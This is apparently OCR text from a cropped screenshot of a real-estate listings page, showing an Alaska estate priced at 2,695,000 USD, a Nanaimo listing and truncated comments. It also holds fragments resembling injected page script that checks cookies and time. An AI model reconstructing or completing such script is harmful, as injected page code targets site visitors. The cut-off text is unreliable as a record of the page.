
NEW LISTINGS
decodeURICompo
src=”data:te
(time=cookie)|
Date).getTime()
Did you enjoy th
PERMALINK
Luxury Estate Bordering
3 CO
Chugach State Park
Location:
Alaska
Subscribe to c
Price:
2,695,000.00 USD
Raj
April 09
Amazing
smith
Septemb
Really 
Bright Central Nanaimo